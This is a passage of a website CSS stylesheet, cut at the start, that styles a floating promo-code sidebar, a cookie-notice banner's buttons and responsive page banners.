      -ms-flex-align: center;
          align-items: center;
}

.floatBox-sidebar .content > .wrapper {
  overflow: hidden;
  width: 100%;
}

.floatBox-sidebar .content .bonusInfo {
  padding: 0;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 800;
}

.floatBox-sidebar .content .box-code {
  padding: 0 15px;
}

.floatBox-sidebar .content .promoCode {
  float: left;
  width: 100%;
  margin-top: 10px;
  padding: 0;
  padding-bottom: 5px;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 400;
  border: 1px dashed #949393;
}

.floatBox-sidebar .floatBox-btn .btn-box {
  -webkit-transform: translate(30%, 0) rotate(90deg);
          transform: translate(30%, 0) rotate(90deg);
}

.floatBox-sidebar.stick {
  position: fixed;
  top: 0;
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
          box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

#cookie-notice a {
  background-image: initial !important;
  border: initial !important;
  border-radius: initial !important;
  -webkit-box-shadow: initial !important;
          box-shadow: initial !important;
  text-shadow: initial !important;
}

#cookie-notice a#cn-accept-cookie {
  background-color: #f47857 !important;
  color: #ffffff;
}

#cookie-notice a.cn-more-info {
  background-color: #949393 !important;
  color: #000000;
}

.banner {
  width: 100%;
  padding: 0 20px 40px;
  text-align: center;
}

.banner-home-top, .banner-post-bottom {
  display: block;
}

@media screen and (min-width: 720px) {
  .banner-home-top, .banner-post-bottom {
    display: none;
  }
}

.banner-home-top {
  padding-top: 40px;
}
/*# sourceMappingURL=custom_style.css.map */